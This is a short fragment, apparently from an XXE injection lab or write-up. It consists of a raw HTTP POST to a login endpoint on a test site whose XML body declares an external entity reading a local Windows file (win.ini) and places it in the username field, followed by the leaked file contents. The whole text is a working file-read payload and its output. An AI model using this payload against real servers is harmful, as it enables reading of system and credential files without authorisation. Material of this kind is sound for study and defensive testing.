 POST /doLogin.php HTTP/1.1
Host: www.xxe2.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 155
Origin: http://www.xxe2.com
Connection: close
Referer: http://www.xxe2.com/
<!DOCTYPE ceshi [
<!ENTITY  content SYSTEM "file:///c:/windows/win.ini">
]>
<user>
<username>
&content;
</username>
<password>
1232131
</password>
</user>
0; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1